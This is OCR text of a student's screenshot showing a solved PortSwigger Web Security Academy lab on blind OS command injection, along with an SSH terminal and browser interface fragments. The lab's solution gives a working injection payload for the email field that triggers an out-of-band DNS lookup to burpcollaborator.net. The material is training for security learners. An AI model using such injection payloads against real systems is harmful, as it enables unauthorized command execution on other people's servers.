 Safari File Edit View History Bookmarks Window Help
84% Fri Apr 23 7:37:07 PM
Lab Notebook 2 — Last Modified: Yeste
Hom
max — ssh semchuk2@linux.cs.pdx.edu — 80×24
semchuk2@ada:~$ whoami && date
semchuk2
8 PM PDT
Launchpad
Downloading - 9.15 GB of 11.6 GB
APR
23
Blind OS command injection wi
https://acde1f6f1e2c45a980330a51005e005c.web-security-
Web Security
Academy
Blind OS command injection with out-of
Back to lab description
Congratulations, you solved the lab!
Submit feedback
Name:
Email:
Subject:
portswigger.net
School Career Stuff Google Plex GitHub Amazon LinkedIn News Useful Links
2.1: Command and SQL injection
Lab: Blind OS command injectio...
Blind OS command injection with...
Using SSH from Windows – Com...
To solve the lab, exploit the blind OS command injection vulnerability to issue a DNS lookup to Burp Collaborator.
Note
To prevent the Academy platform being used to attack third parties, our firewall blocks interactions between the labs and arbitrary
external systems. To solve the lab, you must use Burp Collaborator's default public server (burpcollaborator.net).
Access the lab
Solution
1. Use Burp Suite to intercept and modify the request that submits feedback.
2. Modify the email parameter, changing it to: email=x||nslookup+x.burpcollaborator.net||
Note
The solution described here is sufficient simply to trigger a DNS lookup and so solve the lab. In a real-world situation, you
would use Burp Collaborator client to verify that your payload had indeed triggered a DNS lookup. See the lab on blind OS
command injection with out-of-band data exfiltration for an example of this.
Community solutions
All topics
SQL injection
Privacy - Terms
Sign up
Login